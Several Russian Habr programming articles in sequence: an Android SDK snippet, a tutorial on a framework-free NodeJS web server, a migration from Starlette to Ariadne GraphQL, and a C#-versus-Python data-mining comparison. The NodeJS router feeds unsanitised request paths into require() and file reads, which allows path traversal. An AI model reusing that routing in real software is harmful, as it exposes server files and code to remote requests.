clGeom* TestGeom1 = Env->Resources->CreatePlane( 0.1f, 0.2f, 0.9f, 0.8f, -0.1f, 10 );
// создадим и настроим сцену
g_Scene = Env->Linker->Instantiate( "clScene" );
g_Scene->SetCameraTransform( LMatrix4::GetTranslateMatrix( LVector3(0.0f) ) );
g_Scene->SetCameraProjection(
Env->Renderer->GetCanvas()->GetOrthoMatrices()->GetProjectionMatrix()
);
g_Scene->SetUseOffscreenBuffer( false, false );
// добавим в сцену нашу плоскость
g_PlaneID = g_Scene->AddGeom( TestGeom1 );
// и установим ей материал
clMaterial* Mtl = Env->Resources->CreateMaterial();
Mtl->SetPropertyValue( "DiffuseMap", "banner.jpg" );
g_Scene->SetMtl( g_PlaneID, Mtl );
// создадим обработчик жестов - он сам будет перехватывать все нужные события
g_PinchZoomHandler = Env->Linker->Instantiate( "clPinchZoomHandler" );
Env->RunApplication( DEFAULT_CONSOLE_AUTOEXEC );
APPLICATION_EXIT_POINT( Env );
}
// деинициализация
APPLICATION_SHUTDOWN
{
delete( g_Scene );
delete( g_PinchZoomHandler );
}
```
В папку Data сохраняем файл banner.jpg. Вот такой (256x128):

Запускаем cygwin и пишем:
`ndk-build
ant copy-common-media debug`
Получаем .apk файл для девайса.
**3. Результат**
Вот так это выглядит на девайсе:

Можно двигать картинку одним пальцем и скейлить двумя.
В самом SDK есть чуть более сложный пример работы с пинч-зумом. | https://habr.com/ru/post/124688/ | null | ru | null |
# Свой веб-сервер на NodeJS, и ни единого фреймворка. Часть 1
Для многих людей JavaScript ассоциативно связан с обилием разнообразных фреймворков и библиотек. Разумеется, инструменты, которые помогают нам каждый день — это хорошо, но, мне кажется, нужно искать некий баланс между использованием инструментов и прокрастинацией, а также знать, как работают вещи, которыми ты пользуешься. Поэтому, когда я только сел разбираться с NodeJS, мне было особенно интересно написать полноценный веб-сервер, которым я мог бы пользоваться сам.
Новичку в NodeJS действительно может быть нелегко. JS — один из языков, в котором часто не существует единственного правильного решения конкретной задачи, а добавленные в ноду модули для работы с файловой системой, http сервером и прочими вещами, характерными для работы на сервере, затрудняют переход даже тем, кто пишет хороший код для браузеров. Тем не менее, я надеюсь, что вы знаете основы этого языка и его работы в серверном окружении, если нет, советую посмотреть замечательный [скринкаст](http://learn.javascript.ru/screencast/nodejs), который поможет разобраться в основах. И последнее — я не претендую на какой-то исключительно правильный код и буду рад услышать критику — мы все учимся, и это отличный способ получать знания.
### Начнём с файловой структуры
Исходная папка nodejs хранится на сервере по пути /var/www/html/. В ней и будет наш веб-сервер. Дальше всё просто: создаём в ней директорию routing, в которой будет лежать наш скрипт index.js, а также 4 папки — dynamic, static, nopage и main — для динамически генерируемых страниц, статики, страницы 404 и главной страницы. Выглядит всё это так:
> nodejs
>
> --routing
>
> ----dynamic
>
> ----nopage
>
> ----static
>
> ----main
>
> ----index.js
### Создаём наш сервер
Отлично, с файловой структурой более-менее определились. Теперь создаём в исходной папке файл server.js со следующим содержимым:
```
// server.js
// Для начала установим зависимости.
const http = require('http');
const routing = require('./routing');
let server = new http.Server(function(req, res) {
// API сервера будет принимать только POST-запросы и только JSON, так что записываем
// всю нашу полученную информацию в переменную jsonString
var jsonString = '';
res.setHeader('Content-Type', 'application/json');
req.on('data', (data) => { // Пришла информация - записали.
jsonString += data;
});
req.on('end', () => {// Информации больше нет - передаём её дальше.
routing.define(req, res, jsonString); // Функцию define мы ещё не создали.
});
});
server.listen(8000, 'localhost');
```
Здорово! Теперь наш сервер будет принимать запросы, записывать JSON-данные, если они есть, но пока что будет вылетать с ошибкой, потому что у нас нет функции define в /routing/index.js. Время это исправить.
```
// /routing/index.js
const define = function(req, res, postData) {
res.end('Hello, Habrahabr!');
}
exports.define = define;
```
Запускаем наш сервер:
```
node server.js
```
Заходим туда, где он слушает запросы. Если вы не меняли код, это будет localhost:8000. Ура. Ответ есть.
Замечательно. Только это не совсем то, что нам нужно от сервера, правда?
### Ловим запросы к нашим API
Да, мы получили ответ, но пока что не слишком близки к конечной цели. Самое время писать логику для нашего роутера.
```
// /routing/index.js
// Для начала установим зависимости.
const url = require('url');
const fs = require('fs');
const define = function(req, res, postData) {
// Теперь получаем наш адрес. Если мы переходим на localhost:3000/test, то path будет '/test'
const urlParsed = url.parse(req.url, true);
let path = urlParsed.pathname;
// Теперь записываем полный путь к server.js. Мне это особенно нужно, так как сервер будет
// висеть в systemd, и путь, о котором он будет думать, будет /etc/systemd/system/...
prePath = __dirname;
try {
// Здесь мы пытаемся подключить модуль по ссылке. Если мы переходим на
// localhost:8000/api, то скрипт идёт по пути /routing/dynamic/api, и, если находит там
// index.js, берет его. Я знаю, что использовать тут try/catch не слишком правильно, и потом
// переделаю через fs.readFile, но пока у вас не загруженный проект, разницу в скорости
// вы не заметите.
let dynPath = './dynamic/' + path;
let routeDestination = require(dynPath);
res.end('We have API!');
}
catch (err) {
// Не нашлось api? Грустно.
res.end("We don't have API!");
}
};
exports.define = define;
```
Готово. Теперь мы можем создать `/routing/dynamic/api`, и протестировать то, что у нас есть. Я воспользуюсь для этих целей своим готовым скриптом по адресу /dm/shortenUrl.

### Определяем, есть ли страница
Мы научились находить скрипты, теперь нужно научиться находить статику. Первым делом пойдём в `/routing/nopage` и создадим там `index.html`. Просто создайте костяк html-страницы, и сделайте один-единственный заголовок h1 с текстом: «404». После этого возвращаемся в `/routing/index.js`, но теперь мы сосредоточимся на уже написанном блоке catch:
```
// /routing/index.js: блок catch
catch (err) {
// Находим наш путь к статическому файлу и пытаемся его прочитать.
// Если вы не знаете, что это за '=>', тогда прочитайте про стрелочные функции в es6,
// очень крутая штука.
let filePath = prePath+'/static'+path+'/index.html';
fs.readFile(filePath, 'utf-8', (err, html) => {
// Если не находим файл, пытаемся загрузить нашу страницу 404 и отдать её.
// Если находим — отдаём, народ ликует и устраивает пир во имя царя-батюшки.
if(err) {
let nopath = '/var/www/html/nodejs/routing/nopage/index.html';
fs.readFile(nopath, (err , html) => {
if(!err) {
res.writeHead(404, {'Content-Type': 'text/html'});
res.end(html);
}
// На всякий случай напишем что-то в этом духе, мало ли, иногда можно случайно
// удалить что-нибудь и не заметить, но пользователи обязательно заметят.
else{
let text = "Something went wrong. Please contact [email protected]";
res.writeHead(404, {'Content-Type': 'text/plain'});
res.end(text);
}
});
}
else{
// Нашли файл, отдали, страница загружается.
res.writeHead(200, {'Content-Type': 'text/html'});
res.end(html);
}
});
}
```
Воодушевляет. Теперь мы можем отдавать страницу 404, а так же html-страницы, которые мы добавляем сами в `/routing/static`. В моём случае страница 404 выглядит так:
### Пара слов об API
Способ организации скриптов — личное дело каждого. На данный момент код в блоке try у меня такой:
```
let dynPath = './dynamic/' + path;
let routeDestination = require(dynPath);
routeDestination.promise(res,postData,req).then(
result => {
res.writeHead(200);
res.end(result);
return;
},
error => {
let endMessage = {};
endMessage.error = 1;
endMessage.errorName = error;
res.end(JSON.stringify(endMessage));
return;
}
);
```
По сути, все мои скрипты представляют собой функцию, которая передаёт замыканиями параметры и возвращает промис, и дальнейшая логика на промисах и завязана. В данном контексте такой подход кажется мне очень удобным, так отлов ошибок становится очень лёгким делом. Уже можно, в принципе, переписать эту логику на async / await, но особого смысла для себя я в этом не вижу.
### Обрабатываем запросы браузера
Теперь мы уже можем пользоваться нашим сервером, и он будет возвращать страницы. Однако, если вы поместите в `/routing/static/somepage` ту же страницу, которая прекрасно работает, например, на апаче, вы столкнётесь с некоторыми проблемами.
Во-первых, для этого веб-сервера, как и для, наверное, всех в таком роде, нужно иначе задавать ссылки на css/js/img/… файлы. Если вам хочется подключить к странице 404 css-файл и сделать её красивой, то в случае с апачем мы создали бы в той же папке nopage файл style.css и подключили бы его, указав в тэге link следующее: 'href=«style.css»'. Однако, теперь нам нужно писать путь иначе, а именно: "/routing/nopage/style.css".
Во-вторых, даже если мы подключим всё правильно, то ничего не произойдёт, и у нас всё ещё будет голая страница html. И вот тут мы подходим к самой последней части сегодняшней статьи — дополним скрипт, чтобы он ловил и обрабатывал запросы, которые браузер отправляет сам, читая разметку html. Ну и про favicon не забудем — возьмите фавиконку и положите её в /routing директорию нашего сервера.
Итак, переходим опять в `/routing/index.js`. Теперь мы будем писать код прямо перед try/catch:
```
// До этого мы уже получили path и prePath. Теперь осталось понять, какие запросы
// мы получаем. Отсеиваем все запросы по точке, так чтобы туда попали только запросы к
// файлам, например: style.css, test.js, song.mp3
if(/\./.test(path)) {
if(path == 'favicon.ico') {
// Если нужна фавиконка - возвращаем её, путь для неё всегда будет 'favicon.ico'
// Получается, если добавить в начале prePath, будет: '/var/www/html/nodejs/routing/favicon.ico'.
// Не забываем про return, чтобы сервер даже не пытался искать файлы дальше.
let readStream = fs.createReadStream(prePath+path);
readStream.pipe(res);
return;
}
else{
// А вот если у нас не иконка, то нам нужно понять, что это за файл, и сделать нужную
// запись в res.head, чтобы браузер понял, что он получил именно то, что и ожидал.
// На данный момент мне нужны css, js и mp3 от сервера, так что я заполнил только
// эти случаи, но, на самом деле, стоит написать отдельный модуль для этого.
if(/\.mp3$/gi.test(path)) {
res.writeHead(200, {
'Content-Type': 'audio/mpeg'
});
}
else if(/\.css$/gi.test(path)) {
res.writeHead(200, {
'Content-Type': 'text/css'
});
}
else if(/\.js$/gi.test(path)) {
res.writeHead(200, {
'Content-Type': 'application/javascript'
});
}
// Опять же-таки, отдаём потом серверу и пишем return, чтобы он не шёл дальше.
let readStream = fs.createReadStream(prePath+path);
readStream.pipe(res);
return;
}
}
```
Фух. Всё готово. Теперь можно подключить наш css-файл и увидеть нашу страницу 404 со всеми стилями:
### Выводы
Ура! Мы сделали свой веб-сервер, который работает, и работает хорошо. Разумеется, это только начало работы над приложением, но самое главное уже готово — на таком веб-сервере можно поднимать любые страницы, он справляется и со статикой, и с динамическим контентом, и роутинг, на мой взгляд, выглядит удобно — достаточно просто положить соответствующий файл в static или dynamic, и он тут же подхватится, и не надо писать роутинг для каждого конкретного случая.
В общем и целом, работой сервера я очень даже доволен, и сейчас отказался от апача в сторону этого решения, и в целом это был очень интересный опыт. Большое спасибо, что ты, читатель, разделил его со мной, дойдя до этого момента.
UPD: Я не призываю кого-либо использовать этот сервер на постоянной основе. Несмотря на то, что он полностью меня устраивает, в нём нет большого количества нужных для обычного веб-сервера функций и не оптимизирован некоторый готовый функционал, вроде внятного определения mime-типов. Это всё будет в следующих статьях. | https://habr.com/ru/post/327440/ | null | ru | null |
# Использование Ariadne и его интеграция c FastAPI и Starlette
С недавнего времени в Starlette прекращена поддержка GraphQL. Так что если вы, как и мы, занимались разработкой сервиса на FastAPI, то обновления до последней версии Starlette вас неприятно удивили.
Причины, по которым это случилось, не столь важны, остается просто принять произошедшее как данность. Но переходить с GraphQL обратно на REST нам не хотелось, стандарт подходил под наши задачи, а поэтому надо было найти альтернативу. Всем привет, это Данил Максимов, программист ZeBrains, в этой статье я расскажу, почему после обновления «жить стало лучше, жить стало веселее»(с), и на что надо обратить внимание при миграции на альтернативное решение.
Выбор библиотеки: почему мы остановились на Ariadne
---------------------------------------------------
Самый простой вариант выглядел очевидным: поддержка GraphQL в Starlette изначально была построена на базе Graphene, а в качестве одной из альтернатив предлагалась библиотека starlette-graphene3. Но мы уже успели «оценить» и слишком лаконичную документацию, и отсутствие стандартов для написания кода, и проблемы с расширяемостью.
А потому свой выбор мы остановили на Ariadne:
* У него достаточно объемная и понятная документация.
* Он построен на базе Apollo Federation, что позволяет пользоваться всеми плюшками от него.
* Активно развивается и не является форками или доработками чужих решений — это самостоятельный продукт.
Главное, что привлекло наше внимание — в отличие от Graphene Ariadne идет от «обратного». Основа — graphql-схема, а по ней строятся все запросы, мутации или подписки.
Это дает гораздо больше гибкости для работы с типами, а также позволяет выстроить систему ошибок и описать ее в схеме. В варианте с использованием решения от Graphene набор ошибок, которые может вернуть мутация, никак не отражен в схеме (только если вы не патчите вручную методы ее построения), а значит — непредсказуем, если у вас нет исходного кода или документации.
Кроме того, Ariadne прекрасно поддерживает на уровне библиотеки механизм подписок, и для этого не придется тянуть лишние либы (в отличие от того же Graphene). Плюс поддержка передачи файлов при работе с GraphQL изначально была не самой простой задачей, а Ariadne предоставляет ее «из коробки».
Реализация мутаций, запросов и подписок
---------------------------------------
Писать очередную статью «как переехать с библиотеки ХХХ на библиотеку YYY» — неинтересно. Если вы дочитали до этого момента, значит — в состоянии самостоятельно установить нужные зависимости. Мы же поговорим о том, на что стоит обратить внимание **после** переезда, что изменится непосредственно в коде. Рассматривать будем, как водится, на примере классического todo-приложения, демо-версия доступна [по ссылке](https://github.com/zebrainsteam/fastapi-ariadne-example).
Запросы и мутации
-----------------
В GraphQL запросы обрабатываются с помощью резолверов (преобразователей), каждый из которых принимает в себя два позиционных аргумента: obj и info. Пример из документации Ariadne:
```
def example_resolver(obj: Any, info: GraphQLResolveInfo):
return obj.do_something()
class FormResolver:
def __call__(self, obj: Any, info: GraphQLResolveInfo, **data):
. . .
```
Из кода выше мы видим, что нам доступны как функциональный, так и ООП подход. Первым делом — определим тип запросов Query в .graphql:
**queries/schema.graphql**
```
…
type Query {
getTasks(userId: ID!): [TaskType]!
getTask(userId: ID!, taskId: ID!): TaskType!
}
…
```
Привяжем резолвер к допустимому типу поля схемы с помощью ObjectType, для которого необходимо будет указать метод .set\_field(). Он принимает в себя два параметра: name, которое связывает его с одноименным полем схемы GraphQL и, собственно, нужный нам резолвер.
**queries/\_\_init\_\_.py**
```
from ariadne import ObjectType
from ariadne_example.app.api.queries import task
queries = ObjectType("Query")
queries.set_field("getTasks", task.resolve_get_user_tasks)
queries.set_field("getTask", task.resolve_get_user_task_by_id)
```
Сами резолверы импортируются из отдельного файла, давайте их напишем:
**queries/task.py**
```
import json
from typing import Any, List
from ariadne import convert_kwargs_to_snake_case
from graphql import GraphQLResolveInfo
from graphql_relay.node.node import from_global_id
from sqlmodel import select
from ariadne_example.app.db.session import Session, engine
from ariadne_example.app.models import Task
@convert_kwargs_to_snake_case
def resolve_get_user_tasks(
obj: Any,
info: GraphQLResolveInfo,
user_id: str,
) -> List[dict]:
"""Get user tasks"""
with Session(engine) as session:
local_user_id, _ = from_global_id(user_id)
statement = select(Task).where(Task.user_id == int(local_user_id))
tasks = session.execute(statement).scalars().all()
return [
Task(
id=task.id,
created_at=task.created_at,
title=task.title,
status=task.status,
user_id=task.user_id
).dict()
for task in tasks
]
@convert_kwargs_to_snake_case
def resolve_get_user_task_by_id(
obj: Any,
info: GraphQLResolveInfo,
task_id: str,
user_id: str,
) -> dict:
"""Get user task by task ID."""
with Session(engine) as session:
local_task_id, _ = from_global_id(task_id)
local_user_id, _ = from_global_id(user_id)
statement = select(Task).where(Task.user_id == local_user_id, Task.id == local_task_id)
task = session.execute(statement).scalar_one()
return Task(
id=task.id,
created_at=task.created_at,
title=task.title,
status=task.status,
user_id=task.user_id,
).dict()
```
Стандартный для todo-приложения набор резолверов, с помощью которого мы получаем список всех задач пользователя или какую-то конкретную задачу.
Чуть сложнее ситуация обстоит с мутациями. Поскольку в Ariadne основой всего является схема .graphql, добавим в нее тип, соответствующий нашим мутациям:
**schema.graphql**
```
. . .
type Mutations {
createTask(userId: ID!, taskInput: TaskInput): Response
changeTaskStatus(taskId: ID!, newSatus: TaskStatusEnum): Response
}
. . .
```
Для обработки схемы нам потребуется резолвер, который мы сопоставим с мутацией.
**mutations/\_\_init\_\_.py**
```
from ariadne import ObjectType
from .task import resolve_create_task
mutations = ObjectType('Mutation')
mutations.set_field('createTask', resolve_create_task)
```
В коде выше мы импортировали резолвер из файла task.py, давайте его напишем.
Резолверы мутаций в Ariadne — функции, которые принимают в себя аргументы parent и info, а также произвольный набор аргументов, относящихся к мутации, и возвращают данные, которые отправляются пользователю как результат запроса. В нашем примере описаны два резолвера, отвечающие за создание новой задачи и изменение статуса уже существующей:
**mutations/task.py**
```
from typing import Any
import sqlalchemy.exc
from ariadne import convert_kwargs_to_snake_case
from graphql.type.definition import GraphQLResolveInfo
from graphql_relay.node.node import from_global_id
from sqlmodel import select
from ariadne_example.app.db.session import Session, engine
from ariadne_example.app.core.struсtures import TaskStatusEnum, TASK_QUEUES
from ariadne_example.app.models import Task
from ariadne_example.app.core.exceptions import NotFoundError
@convert_kwargs_to_snake_case
def resolve_create_task(
obj: Any,
info: GraphQLResolveInfo,
user_id: str,
task_input: dict,
) -> int:
with Session(engine) as session:
local_user_id, _ = from_global_id(user_id)
try:
task = Task(
title=task_input.get("title"),
created_at=task_input.get("created_at"),
status=task_input.get("status"),
user_id=local_user_id
)
session.add(task)
session.commit()
session.refresh(task)
except sqlalchemy.exc.IntegrityError:
raise NotFoundError(msg='Не найден пользователь с таким user_id')
return task.id
@convert_kwargs_to_snake_case
async def resolve_change_task_status(
obj: Any,
info: GraphQLResolveInfo,
new_status: TaskStatusEnum,
task_id: str,
) -> None:
with Session(engine) as session:
local_task_id, _ = from_global_id(task_id)
try:
statement = select(Task).where(Task.id == local_task_id)
task = session.execute(statement)
task.status = new_status
session.add(task)
session.commit()
session.refresh(task)
except sqlalchemy.exc.IntegrityError:
raise NotFoundError(msg='Не найдена задача с таким task_id')
for queue in TASK_QUEUES:
queue.put(task)
```
Тут важно обратить внимание, что полезная нагрузка, которую возвращает мутация, представлена в виде простого dict. У нас нет возможности реализовать, как в Graphene класс, и указать в нем ожидаемые поля:
**(вариант graphene)task.py**
```
. . .
class CreateTask(graphene.Mutation):
task = graphene.Field(Task)
class Arguments:
user_id = graphene.ID()
input_data = graphene.Field()
def mutate(self, parent, info, user_id: str, input_data: Task):
local_user_id, _ = from_global_id(user_id)
session = get_session()
task = Task(title=input_data.get("title"), user_id=local_user_id)
session.add(task)
session.commit()
session.refresh()
return CreateTask(task=task)
. . .
```
Но прежде чем приступить к решению этой проблемы, давайте разберемся с третьим типом операции — с подписками.
Подписки в Ariadne
------------------
По устоявшейся традиции, первым делом определим тип в схеме:
**schema.graphql**
```
. . .
type Subscription {
taskStatusChanged: TaskType!
}
. . .
```
Подписки сложнее запросов, поскольку работают не для одиночного обращения к серверу, а должны позволять уведомлять клиента при каждом изменении данных.
Реализовывать это мы будем «по классике», с использованием WebSockets. Но просто открыть сокет — мало, нам понадобится генератор, который будет передавать данные при их изменении. Кроме того, не помешает иметь и «приемник», в который эти данные будут поступать.
**subscriptions.py**
```
import asyncio
from typing import Any
from ariadne import convert_kwargs_to_snake_case, SubscriptionType
from graphql import GraphQLResolveInfo
from ariadne_example.app.core.struсtures import TASK_QUEUES
from ariadne_example.app.models import Task
subscription = SubscriptionType()
@subscription.source("taskStatusChanged")
@convert_kwargs_to_snake_case
async def task_source(obj: Any, info: GraphQLResolveInfo):
queue = asyncio.Queue()
TASK_QUEUES.append(queue)
try:
while True:
change_task = await queue.get()
queue.task_done()
yield change_task
except asyncio.CancelledError:
TASK_QUEUES.remove(queue)
raise
@subscription.field("taskStatusChanged")
@convert_kwargs_to_snake_case
def task_resolver(task: Task, info: Any):
return task
```
Источник подписки мы указываем в subscription.source("taskStatusChanged"), генератор открывает сокет и транслирует нужные нам данные, а резолвер принимает их и передает пользователю.
Ошибки, эксепшены и мидлвары
----------------------------
Все, изложенное выше — сродни обычному тестовому заданию «напишите todo с использованием следующих технологий…». А теперь — поговорим серьезно :-)
Пункт первый — мы отложили «на сладкое» вопрос формализации полезной нагрузки в мутациях. Пункт второй — классический слой ошибок GraphQL в целом позволяет прокинуть код ошибки в extensions и потом его оттуда получать, но для фронта было проблемой определить, какой именно запрос или мутация завершился с ошибкой и как на эти ошибки реагировать.
Вспомним, что Ariadne пропагандирует подход «от схемы к коду», и добавим в .graphql нужные нам типы ошибок и статусов задач:
**schema.graphql**
```
. . .
enum ErrorTypeEnum {
SERVER_ERROR
NOT_FOUND_ERROR
VALIDATION_ERROR
}
type ErrorType {
message: String
code: ErrorTypeEnum!
text: String
}
enum TaskStatusEnum {
draft
in_process
delete
done
}
. . .
```
Вынесем логику обработки в core и зададим структуру:
**core/structures.py**
```
import enum
from typing import Optional
from dataclasses import dataclass
from ariadne import EnumType, ScalarType
class ErrorTypes(enum.Enum):
SERVER_ERROR = enum.auto()
NOT_FOUND_ERROR = enum.auto()
VALIDATION_ERROR = enum.auto()
@dataclass
class ErrorScalar:
message: Optional[str]
code: ErrorTypes
text: Optional[str]
class TaskStatusEnum(enum.Enum):
draft = "draft"
in_process = "in_process"
delete = "delete"
done = "done"
task_type_enum = EnumType("TaskStatusEnum", TaskStatusEnum)
datetime_scalar = ScalarType("DateTime")
@datetime_scalar.serializer
def serialize_datetime(value):
return value.isoformat()
TASK_QUEUES = []
```
Теперь у нас есть класс, возвращающий осмысленный код ошибки, сообщение и опциональный текст, список вариантов ошибок и статусов задачи. Импортируем их в файл эксепшенов:
**core/exceptions.py**
```
from typing import Optional, Dict, Any
from graphql import GraphQLError
from ariadne_example.app.core.struсtures import ErrorTypes, ErrorScalar
class BaseGraphQLError(GraphQLError):
def __init__(self, msg: str = "Server Error", extensions: Optional[Dict[str, Any]] = None):
if not hasattr(self, "_extensions"):
self._extensions = {"code": ErrorTypes.SERVER_ERROR.name}
if extensions is not None:
self._extensions = {**self._extensions, **extensions}
super().__init__(msg, extensions=self._extensions)
def parse(self) -> ErrorScalar:
parsed_exception = ErrorScalar(
message=self.extensions.get("user_message"),
code=self.extensions.get("code"),
text=self.message,
)
return parsed_exception
class ValidationError(BaseGraphQLError):
def __init__(self, msg: str, extensions: Optional[Dict[str, Any]] = None):
self._extensions = {"code": ErrorTypes.VALIDATION_ERROR.name}
super().__init__(msg, extensions=extensions)
class NotFoundError(BaseGraphQLError):
def __init__(self, msg: str, extensions: Optional[Dict[str, Any]] = None):
self._extensions = {"code": ErrorTypes.NOT_FOUND_ERROR.name}
super().__init__(msg, extensions=extensions)
```
Теперь мы можем вернуть не просто ошибку GraphQL или авторизации, а конкретный, причем формализованный тип нашей ошибки и ее код. Но зачем останавливаться на достигнутом? Вспомним о middlewares, которые позволят нам обработать написанные шагом ранее эксепшены:
**core/middlewares.py**
```
from ariadne.contrib.tracing.utils import is_introspection_field
from ariadne_example.app.core.exceptions import BaseGraphQLError
async def handle_error_middleware(resolver, obj, info, **args):
"""
Если на этапе выполнения мутации или запроса будет выброшено исключение,
перехватить и вывести в качестве ошибки.
"""
errors = []
value = {}
if is_introspection_field(info):
return resolver(obj, info, **args)
try:
value = await resolver(obj, info, **args)
except BaseGraphQLError as exc:
errors.append(exc.parse())
value = {**value, **{'errors': errors}}
except TypeError:
value = resolver(obj, info, **args)
return value
```
Краткий итог
------------
Узнать о том, что разработчик библиотеки отказался от поддержки нужного вам функционала — конечно, неприятно. Но это шанс сделать все так, как хочется именно вам.
Нам не хватало системы ошибок, чтобы фронт мог связать каждую с конкретным запросом или мутацией. Благодаря (пусть и вынужденному) переходу на Ariadne — мы получили возможность гибко настраивать схему GraphQL под свои задачи, через мидлвары автоматически перехватывать нужные исключения и форматировать их для работы с ошибками на фронте. А самое главное — у нас заработали подписки!
[По ссылке](https://github.com/zebrainsteam/fastapi-ariadne-example) — оба варианта реализации тестового приложения todo: на базе Starlette, и на базе Ariadne. Вопросы, пожелания и проклятия — можно постить в комментариях или ко мне в телеграм @maximovd | https://habr.com/ru/post/595777/ | null | ru | null |
# Быстрый Data Mining или сравнение производительности C# vs Python (pandas-numpy-skilearn)
Всем привет! Разбираясь со Spark Apache, столкнулся с тем, что после достаточно небольшого усложнения алгоритмов подготовки данных расчеты стали выполняться крайне медленно. Поэтому захотелось реализовать что-нибудь на C# и сравнить производительность с аналогичным по классу решением на стеке python (pandas-numpy-skilearn). Аналогичным, потому что они выполняются на локальной машине. Подготовка данных на C# осуществлялась встроенными средствами (linq), расчет линейной регрессии библиотекой [extremeoptimization](http://www.extremeoptimization.com/).
В качестве тестовой использовалась задача «B. Предсказание трат клиентов» с ноябрьского соревнования [Sberbank Data Science Journey](https://sdsj.ru/contest.html).
Сразу стоит подчеркнуть, что в данной статье описан исключительно аспект сравнения производительности платформ, а не качества модели и предсказаний.
Итак, сначала краткое описание последовательности действий реализованных на C# (куски кода будут ниже):
1. Загрузить данные из csv. Использовалась библиотека [Fast Csv Reader](https://www.codeproject.com/Articles/9258/A-Fast-CSV-Reader).
2. Отфильтровать расходные операции и выполнить группировку по месяцам.
3. Добавить каждому клиенту те категории, по которым у него не было операций. Для того, чтобы избежать длительный перебор цикл-в-цикле использовал [фильтр Блума](https://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80_%D0%91%D0%BB%D1%83%D0%BC%D0%B0). Реализацию на C# нашел [тут](https://gist.github.com/richardkundl/8300092).
4. Формирование массива [Hashing trick](https://en.wikipedia.org/wiki/Feature_hashing). Так как готовой реализации под C# не удалось найти, пришлось реализовать самому. Для этого скачал и допилил [реализацию](https://gist.github.com/automatonic/3725443) хеширования murmurhash3
5. Собственно расчет регрессии.
Решение на Jupyter Notebook (далее JN) выглядит так (подключение библиотек опускаю, потому что это не входило в замеряемое время):
```
%%time
#Читаем файл с исходными данными по транзакциям
transactions = pd.read_csv('.//JN//SBSJ//transactions.csv')
all_cuses = transactions.customer_id.unique()
#Читаем файл с типами операций
mcc = pd.read_csv('.//JN//SBSJ//tr_mcc_codes.csv', sep=';')
all_mcc = mcc.mcc_code.unique()
#Фильтрация расходных транзакций
transactions = transactions[transactions.amount < 0].copy()
transactions['day'] = transactions.tr_day.apply(lambda dt: dt.split()[0]).astype(int)
transactions.day += 29 - transactions['day'].max()%30
#Преобразование дней в месяцы
transactions['month_num'] = (transactions.day) // 30
train_transactions = transactions[transactions.month_num < 15]
#Добавление отсутствующих типов операций и фильтрация нескольких последних месяцев (на полной выборке не хватало памяти)
grid = list(product(*[all_cuses, all_mcc, range(11, 15)]))
train_grid = pd.DataFrame(grid, columns = ['customer_id', 'mcc_code', 'month_num'])
train = pd.merge(train_grid,
train_transactions.groupby(['month_num', 'customer_id', 'mcc_code'])[['amount']].sum().reset_index(),
how='left').fillna(0)
#Добавление информации о расходах в предыдущих месяцах
for month_shift in range(1, 3):
train_shift = train.copy()
train_shift['month_num'] = train_shift['month_num'] + month_shift
train_shift = train_shift.rename(columns={"amount" : 'amount_{0}'.format(month_shift)})
train_shift = train_shift[['month_num', 'customer_id', 'mcc_code', 'amount_{0}'.format(month_shift)]]
train = pd.merge(train, train_shift, on=['month_num', 'customer_id', 'mcc_code'], how='left').fillna(0)
train['year_num'] = (train.month_num) // 12
#Создание массива hashier trick
hasher = FeatureHasher(n_features=6, input_type='string')
train_sparse = \
hasher.fit_transform(train[['year_num', 'month_num', 'customer_id', 'mcc_code']].astype(str).as_matrix())
train_sparse2 = sparse.hstack([train_sparse, np.log(np.abs(train[['amount_1', 'amount_2']]) + 1).as_matrix(),])
#Без этого хинта расчет регрессии не корректен
d = list(train_sparse2.toarray())
#Собственно расчет
clf = LinearRegression()
clf.fit(d, np.log(np.abs(train['amount']) + 1))
#Результаты
print('Coefficients: \n', clf.coef_)
print('Intercept: \n', clf.intercept_)
print("\nRMSLE: ")
np.sqrt(mse(np.log(np.abs(train['amount']) + 1),clf.predict(d)))
```
Теперь подробнее о реализации C#. Опыты показали, что классы типа DataTable и прочие очень расточительны по отношению к памяти. Поэтому использовался простой список элементов класса Client:
```
[Serializable]
public class Client
{
private Int32 name;
private Int16 period;
private Int16 year;
private Int16 mcc;
private double amount;
private double amount1;
private double amount2;
// Методы get/set
...
```
Далее, чтение данных и группировка:
```
// Группируем расходные транзакции
List lTransGrouped = lClientsTrans.AsParallel()
.Where(row => row.getAmount() < 0)
.GroupBy(row => new
{
month = (row.getPeriod() + 29 - Convert.ToInt16(maxNumDay) % 30) / 30, // Преобразуем дни в месяцы
mcc = row.getMcc(),
cid = row.getName()
})
.Select(grp => new Client(
grp.Key.cid,
Convert.ToInt16(grp.Key.month),
grp.Key.mcc,
Math.Log(Math.Abs(grp.Sum(r => r.getAmount())) + 1))).ToList();
lClientsTrans = null;
```
Затем добавляем отсутствующие типы операций, используя фильтр Блума. Можно было бы и без него, но тогда бы увеличилось время выполнения (полный перебор для каждого типа) или объем используемой памяти (если добавлять все типы подряд, а потом агрегировать).
```
public static List addPeriodMcc(List lTransGrouped, Int16 maxNumMon)
{
List lMcc = new List();
string fnameMcc = @"j:\hadoop\Contest\Contest\tr\_mcc\_codes.csv";
// Читаем mcc\_code
CsvReader csvMccReader = new CsvReader(new StreamReader(fnameMcc), true, ';');
// Читаем типы операций
while (csvMccReader.ReadNextRecord())
{
Int16 mcc = Convert.ToInt16(csvMccReader[0]);
lMcc.Add(new Client(0, 0, mcc, 0));
}
// Готовим таблицу для массива mcc под все записи
List lNewMcc = new List();
// Для генерации отсутствующих записей нужно знать ID клиентов
var lTransCID = lTransGrouped.AsParallel().Select(a => a.getName()).Distinct();
Console.WriteLine("Unique CID: " + lTransCID.Count());
// Задаем мощность фильтра
int capacity = lTransGrouped.Count() \* 6; // Чем больше множитель, тем меньше вероятность промахнуться
var filter = new Filter(capacity); //Собственно сам фильтр
// Заполнение фильтра
foreach (var i in lTransGrouped)
filter.Add(i.getName().ToString() + i.getPeriod() + i.getMcc());
// Если записи у клиента нет операции в фильтре, то добавляем
foreach (var cid in lTransCID)
for (Int16 m = 0; m <= maxNumMon; m++)
foreach (var mcc in lMcc)
if (filter.Contains(cid.ToString() + m.ToString() + mcc.getMcc().ToString()) != true)
lNewMcc.Add(new Client(cid, m, mcc.getMcc(), 0));
lTransCID = lMcc = null;
Console.WriteLine("Count lNewMcc: " + lNewMcc.Count);
Console.WriteLine("Count lTransGrouped: " + lTransGrouped.Count);
// Объединение
List lTransFull = lNewMcc.Union(lTransGrouped).ToList();
Console.WriteLine("Count lTransFull: " + lTransFull.Count);
lTransGrouped = lNewMcc = null;
return lTransFull;
}
```
